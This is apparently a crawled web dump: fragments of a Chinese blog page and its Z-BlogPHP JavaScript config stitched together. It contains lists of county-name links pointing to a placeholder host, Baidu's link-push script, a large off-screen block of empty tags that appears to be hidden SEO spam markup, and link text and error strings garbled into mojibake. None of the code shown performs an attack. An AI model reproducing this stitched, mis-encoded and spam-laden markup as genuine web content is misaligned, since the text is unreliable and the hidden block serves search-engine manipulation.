<a href="http://444" target="_blank">广灵县</a>|
<a href="http://444" target="_blank">探索</a>|
<a href="http://444" target="_blank">新宁县</a>|
<a href="http://444" target="_blank">陵川县</a>|
<a href="http://444" target="_blank">商都县</a>|
<a href="http://444" target="_blank">靖宇县</a>|
<a href="http://444" target="_blank">永川市</a>|
<a href="http://444" target="_blank">大名县</a>|
<a href="http://444" target="_blank">广昌县</a>|
<a href="http://444" target="_blank">合作市</a>|
<a href="http://444" target="_blank">延庆县</a>|
<a href="http://444" target="_blank">闵行区</a>|
<a href="http://444" target="_blank">博野县</a>|
<a href="http://444" target="_blank">贡嘎县</a>|
<a href="http://444" target="_blank">泊头市</a>|
<a href="http://444" target="_blank">中宁县</a>|
<a href="http://444" target="_blank">田林县</a>|
<a href="http://444" target="_blank">泸水县</a>|
<a href="http://444" target="_blank">当雄县</a>|
<a href="http://444" target="_blank">永春县</a>|
<a href="http://444" target="_blank">华安县</a>|
<a href="http://444" target="_blank">卢龙县</a>|
<a href="http://444" target="_blank">宣恩县</a>|
<a href="http://444" target="_blank">通河县</a>|
<a href="http://444"/>http://444</a>
<a href="http://444"/>http://444</a>
<a href="http://444"/>http://444</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>
<!-- Theme by @菜鳥建站 - http://www.newbii.cn --><!--55.57 ms , 8 queries , 3007kb memory , 0 error-->

--- FILE ---
content_type: text/html
request_url: http://www.alexbarrdoula.com/zb_system/script/c_html_js_add.php
body_size: 17427
content:
var zbpConfig = {
    bloghost: "http://www.alexbarrdoula.com/",
    blogversion: "173060",
    ajaxurl: "http://www.alexbarrdoula.com/zb_system/cmd.php?act=ajax&src=",
    cookiepath: "/",
    lang: {
        error: {
            72: "���Q���ܞ�ջ��ʽ�����_",
            29: "�]���ʽ�����_�������^�L����",
            46: "�uՓ���ݲ��ܞ�ջ��^�L"
        }
    },
    comment: {
        useDefaultEvents: true,
        inputs: {
            action: {
                getter: function () {
                    return $("#inpId").parent("form").attr("action");
                }
            },
            name: {
                selector: '#inpName',
                saveLocally: true,
                required: true,
                validateRule: /^[^\s��]+$/ig,
                validateFailedErrorCode: 72,
            },
            email: {
                selector: '#inpEmail',
                saveLocally: true,
                validateRule: /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/ig,
                validateFailedErrorCode: 29,
            },
            homepage: {
                selector: '#inpHomePage',
                getter: function () {
                    var t = $('#inpHomePage').val();
                    return (!/^(.+)\:\/\//.test(t) && t !== "") ? 'http://' + t : t; 
                },
                saveLocally: true
            },
            postid: {
                selector: '#inpId',
                required: true
            },
            verify: {
                selector: '#inpVerify'
            },
            content: {
                selector: '#txaArticle',
                required: true,
                validateRule: /./ig,
                validateFailedErrorCode: 46,
            },
            replyid: {
                selector: '#inpRevID'
            },
            format: {
                getter: function () {return 'json';}
            }
        }
    }
};
var zbp = new ZBP(zbpConfig);

var bloghost = zbp.options.bloghost;
var cookiespath = zbp.options.cookiepath;
var ajaxurl = zbp.options.ajaxurl;
var lang_comment_name_error = zbp.options.lang.error[72];
var lang_comment_email_error = zbp.options.lang.error[29];
var lang_comment_content_error = zbp.options.lang.error[46];

$(function () {

    zbp.cookie.set("timezone", (new Date().getTimezoneOffset()/60)*(-1));
    var $cpLogin = $(".cp-login").find("a");
    var $cpVrs = $(".cp-vrs").find("a");
    var $addinfo = zbp.cookie.get("addinfo");
    if (!$addinfo){
        return ;
    }
    $addinfo = JSON.parse($addinfo);

    if ($addinfo.chkadmin){
        $(".cp-hello").html("�gӭ " + $addinfo.useralias + " (" + $addinfo.levelname  + ")");
        $cpLogin.html("���_����");
    }

    if($addinfo.chkarticle){
        $cpVrs.html("�½�����");
        $cpVrs.attr("href", zbp.options.bloghost + "zb_system/cmd.php?act=ArticleEdt");
    }
});
$(function(){
  let inpNameVal = $(zbpConfig.comment.inputs.name.selector).val();
  if (typeof inpNameVal === "undefined") {
    return;
  }
  if (inpNameVal.trim() === "" || inpNameVal === "�L��"){
    zbp.userinfo.output();
  }
});
try{window.console&&window.console.log&&(console.log("%c\u83dc\u9e1f\u5efa\u7ad9\u63d2\u4ef6\u4e3b\u9898\u5f00\u53d1\uff1a\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x65\x77\x62\x69\x69\x2e\x63\x6e","color:red"))}catch(e){};
document.writeln("<script src='http://www.alexbarrdoula.com/zb_users/plugin/UEditor/third-party/prism/prism.js' type='text/javascript'><\/script><link rel='stylesheet' type='text/css' href='http://www.alexbarrdoula.com/zb_users/plugin/UEditor/third-party/prism/prism.css'/>");$(function(){var compatibility={as3:"actionscript","c#":"csharp",delphi:"pascal",html:"markup",xml:"markup",vb:"basic",js:"javascript",plain:"markdown",pl:"perl",ps:"powershell"};var runFunction=function(doms,callback){doms.each(function(index,unwrappedDom){var dom=$(unwrappedDom);var codeDom=$("<code>");if(callback)callback(dom);var languageClass="prism-language-"+function(classObject){if(classObject===null)return"markdown";var className=classObject[1];return compatibility[className]?compatibility[className]:className}(dom.attr("class").match(/prism-language-([0-9a-zA-Z]+)/));codeDom.html(dom.html()).addClass("prism-line-numbers").addClass(languageClass);dom.html("").addClass(languageClass).append(codeDom)})};runFunction($("pre.prism-highlight"));runFunction($('pre[class*="brush:"]'),function(preDom){var original;if((original=preDom.attr("class").match(/brush:([a-zA-Z0-9\#]+);/))!==null){preDom.get(0).className="prism-highlight prism-language-"+original[1]}});Prism.highlightAll()});
<div style="position:fixed;left:-9000px;top:-9000px;"><object id="eeeee"><dd id="eeeee"><strong id="eeeee"></strong></dd></object><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tbody id="eeeee"></tbody><samp id="eeeee"></samp><tbody id="eeeee"></tbody><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><rt id="eeeee"><noscript id="eeeee"><optgroup id="eeeee"></optgroup></noscript></rt><optgroup id="eeeee"></optgroup><kbd id="eeeee"></kbd><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><blockquote id="eeeee"></blockquote><legend id="eeeee"></legend><noscript id="eeeee"></noscript><kbd id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></kbd><u id="eeeee"></u><wbr id="eeeee"><label id="eeeee"><small id="eeeee"></small></label></wbr><small id="eeeee"></small><rt id="eeeee"></rt><u id="eeeee"></u><center id="eeeee"></center><button id="eeeee"></button><source id="eeeee"></source><dd id="eeeee"></dd><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><label id="eeeee"></label><u id="eeeee"></u><strong id="eeeee"></strong><input id="eeeee"></input><tbody id="eeeee"></tbody><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><button id="eeeee"></button><option id="eeeee"></option><small id="eeeee"></small><u id="eeeee"></u><wbr id="eeeee"></wbr><wbr id="eeeee"></wbr><s id="eeeee"></s><sup id="eeeee"></sup><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><rt id="eeeee"></rt><legend id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></legend><s id="eeeee"><xmp id="eeeee"><tt id="eeeee"></tt></xmp></s><bdo id="eeeee"><input id="eeeee"><center id="eeeee"></center></input></bdo><td id="eeeee"></td><noscript id="eeeee"></noscript><label id="eeeee"></label><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><input id="eeeee"></input><xmp id="eeeee"></xmp><menu id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></menu>
<code id="eeeee"></code><label id="eeeee"></label><xmp id="eeeee"></xmp><menu id="eeeee"></menu><button id="eeeee"><td id="eeeee"><sup id="eeeee"></sup></td></button><tt id="eeeee"></tt><div id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></div><td id="eeeee"><sup id="eeeee"><option id="eeeee"></option></sup></td><div id="eeeee"></div><noscript id="eeeee"></noscript><acronym id="eeeee"></acronym><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><dd id="eeeee"></dd><noscript id="eeeee"><u id="eeeee"><source id="eeeee"></source></u></noscript><tbody id="eeeee"></tbody><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu><object id="eeeee"><dd id="eeeee"><tr id="eeeee"></tr></dd></object><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><tr id="eeeee"></tr><center id="eeeee"><kbd id="eeeee"><legend id="eeeee"></legend></kbd></center><legend id="eeeee"></legend><td id="eeeee"></td><center id="eeeee"></center><legend id="eeeee"></legend><rt id="eeeee"></rt><div id="eeeee"></div><nav id="eeeee"></nav><li id="eeeee"><tt id="eeeee"><rt id="eeeee"></rt></tt></li><legend id="eeeee"></legend><blockquote id="eeeee"></blockquote><center id="eeeee"></center><kbd id="eeeee"></kbd><wbr id="eeeee"></wbr><optgroup id="eeeee"></optgroup><td id="eeeee"></td><small id="eeeee"><menu id="eeeee"><td id="eeeee"></td></menu></small><input id="eeeee"></input><kbd id="eeeee"><code id="eeeee"><object id="eeeee"></object></code></kbd><menu id="eeeee"></menu><input id="eeeee"></input><nav id="eeeee"><wbr id="eeeee"><small id="eeeee"></small></wbr></nav><table id="eeeee"><blockquote id="eeeee"><noscript id="eeeee"></noscript></blockquote></table><noscript id="eeeee"></noscript><optgroup id="eeeee"></optgroup><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><xmp id="eeeee"></xmp><center id="eeeee"></center><div id="eeeee"></div><sup id="eeeee"></sup><code id="eeeee"></code>
<nav id="eeeee"></nav><object id="eeeee"></object><kbd id="eeeee"></kbd><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><div id="eeeee"><xmp id="eeeee"><li id="eeeee"></li></xmp></div><tbody id="eeeee"></tbody><blockquote id="eeeee"></blockquote><wbr id="eeeee"></wbr><code id="eeeee"><object id="eeeee"><dd id="eeeee"></dd></object></code><label id="eeeee"></label><li id="eeeee"></li><li id="eeeee"></li><tt id="eeeee"></tt><table id="eeeee"></table><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><wbr id="eeeee"></wbr><samp id="eeeee"></samp><option id="eeeee"></option><xmp id="eeeee"></xmp><source id="eeeee"></source><kbd id="eeeee"></kbd><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><noscript id="eeeee"></noscript><s id="eeeee"></s><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><table id="eeeee"></table><s id="eeeee"></s><li id="eeeee"></li><kbd id="eeeee"></kbd><xmp id="eeeee"></xmp><label id="eeeee"></label><tr id="eeeee"></tr><div id="eeeee"></div><s id="eeeee"></s><dd id="eeeee"></dd><u id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></u><small id="eeeee"></small><wbr id="eeeee"></wbr><nav id="eeeee"><wbr id="eeeee"><button id="eeeee"></button></wbr></nav><source id="eeeee"><tbody id="eeeee"><acronym id="eeeee"></acronym></tbody></source><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><small id="eeeee"></small><input id="eeeee"></input><code id="eeeee"></code><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><option id="eeeee"></option><tt id="eeeee"><table id="eeeee"><blockquote id="eeeee"></blockquote></table></tt><div id="eeeee"></div><noscript id="eeeee"></noscript>
<tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><menu id="eeeee"></menu><li id="eeeee"></li><dd id="eeeee"></dd><button id="eeeee"></button><td id="eeeee"></td><noscript id="eeeee"><optgroup id="eeeee"><source id="eeeee"></source></optgroup></noscript><dd id="eeeee"></dd><small id="eeeee"></small><sup id="eeeee"></sup><u id="eeeee"></u><tt id="eeeee"></tt><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><option id="eeeee"><input id="eeeee"><kbd id="eeeee"></kbd></input></option><legend id="eeeee"></legend><small id="eeeee"></small><acronym id="eeeee"></acronym><samp id="eeeee"><tbody id="eeeee"><nav id="eeeee"></nav></tbody></samp><u id="eeeee"></u><table id="eeeee"><rt id="eeeee"><noscript id="eeeee"></noscript></rt></table><object id="eeeee"></object><acronym id="eeeee"><nav id="eeeee"><label id="eeeee"></label></nav></acronym><blockquote id="eeeee"></blockquote><option id="eeeee"></option><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><sup id="eeeee"></sup><label id="eeeee"><small id="eeeee"><menu id="eeeee"></menu></small></label><menu id="eeeee"></menu><u id="eeeee"></u><legend id="eeeee"></legend><tbody id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></tbody><label id="eeeee"></label><u id="eeeee"></u><sup id="eeeee"><bdo id="eeeee"><input id="eeeee"></input></bdo></sup><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><object id="eeeee"></object><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><rt id="eeeee"><blockquote id="eeeee"><u id="eeeee"></u></blockquote></rt><sup id="eeeee"></sup><s id="eeeee"></s><strong id="eeeee"></strong><xmp id="eeeee"><li id="eeeee"><table id="eeeee"></table></li></xmp><xmp id="eeeee"></xmp><label id="eeeee"></label><tt id="eeeee"></tt><kbd id="eeeee"></kbd><strong id="eeeee"><s id="eeeee"><xmp id="eeeee"></xmp></s></strong><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><menu id="eeeee"><td id="eeeee"><bdo id="eeeee"></bdo></td></menu>
<li id="eeeee"><table id="eeeee"><rt id="eeeee"></rt></table></li><nav id="eeeee"></nav><li id="eeeee"></li><center id="eeeee"></center><label id="eeeee"></label><samp id="eeeee"><acronym id="eeeee"><nav id="eeeee"></nav></acronym></samp><noscript id="eeeee"></noscript><blockquote id="eeeee"><u id="eeeee"><optgroup id="eeeee"></optgroup></u></blockquote><tr id="eeeee"></tr><input id="eeeee"></input><s id="eeeee"></s><tr id="eeeee"><strong id="eeeee"><s id="eeeee"></s></strong></tr><option id="eeeee"></option><dd id="eeeee"></dd><div id="eeeee"></div><bdo id="eeeee"></bdo><sup id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></sup><tr id="eeeee"></tr><input id="eeeee"></input><object id="eeeee"><strong id="eeeee"><div id="eeeee"></div></strong></object><center id="eeeee"><code id="eeeee"><legend id="eeeee"></legend></code></center><table id="eeeee"></table><bdo id="eeeee"><option id="eeeee"><center id="eeeee"></center></option></bdo><label id="eeeee"><button id="eeeee"><td id="eeeee"></td></button></label><div id="eeeee"></div><nav id="eeeee"></nav><object id="eeeee"></object><button id="eeeee"></button><blockquote id="eeeee"></blockquote><table id="eeeee"></table><div id="eeeee"></div><td id="eeeee"></td><input id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></input><label id="eeeee"></label><tbody id="eeeee"></tbody><option id="eeeee"><center id="eeeee"><code id="eeeee"></code></center></option><object id="eeeee"></object><legend id="eeeee"><object id="eeeee"><tr id="eeeee"></tr></object></legend><code id="eeeee"><legend id="eeeee"><dd id="eeeee"></dd></legend></code><blockquote id="eeeee"></blockquote><dd id="eeeee"><tr id="eeeee"><div id="eeeee"></div></tr></dd><optgroup id="eeeee"></optgroup><center id="eeeee"><kbd id="eeeee"><code id="eeeee"></code></kbd></center><small id="eeeee"></small><div id="eeeee"><s id="eeeee"><li id="eeeee"></li></s></div><source id="eeeee"></source><xmp id="eeeee"></xmp><td id="eeeee"></td><object id="eeeee"></object><td id="eeeee"><bdo id="eeeee"><option id="eeeee"></option></bdo></td></div>

<a href="http://www.alexbarrdoula.com/">�þ�99��Ʒ�����鶹����ϴ��</a>
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�����</a>|
<a href="http://444" target="_blank">��ͨ��</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�ݰ���</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">����̩��</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�ó���</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�ѳ���</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�������</a>|
<a href="http://444" target="_blank">��ƽ��</a>|
<a href="http://444" target="_blank">ƽ����</a>|
<a href="http://444" target="_blank">�ʳ���</a>|
<a href="http://444" target="_blank">¡����</a>|
<a href="http://444" target="_blank">�˳���</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">�ղ�</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">ӯ����</a>|
<a href="http://444" target="_blank">�ǹ���</a>|
<a href="http://444" target="_blank">����</a>|
<a href="http://444" target="_blank">��ˮ</a>|
<a href="http://444" target="_blank">�⳵��</a>|
<a href="http://444" target="_blank">�߶���</a>|
<a href="http://444" target="_blank">����������</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444" target="_blank">Ԫ��</a>|
<a href="http://444" target="_blank">ƽ����</a>|
<a href="http://444" target="_blank">��ˮ��</a>|
<a href="http://444" target="_blank">ͨ����</a>|
<a href="http://444" target="_blank">������</a>|
<a href="http://444"/>http://444</a>
<a href="http://444"/>http://444</a>
<a href="http://444"/>http://444</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>